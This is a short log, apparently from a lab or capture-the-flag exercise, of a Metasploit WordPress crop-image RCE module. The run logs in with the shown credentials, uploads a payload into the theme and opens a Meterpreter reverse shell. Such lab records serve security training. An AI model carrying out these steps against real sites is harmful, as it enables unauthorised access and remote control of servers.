 msf6 exploit(multi/http/wp_crop_rce) > run
[*] Started reverse TCP handler on 10.2.8.239:4444
[*] Authenticating with WordPress using kwheel:cutiepie1...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload
[+] Image uploaded
[*] Including into theme
[*] Sending stage (40004 bytes) to 10.10.132.87
[*] Attempting to clean up files...
[*] Meterpreter session 1 opened (10.2.8.239:4444 -> 10.10.132.87:44068) at 2024-12-29 15:55:13 +0100
meterpreter >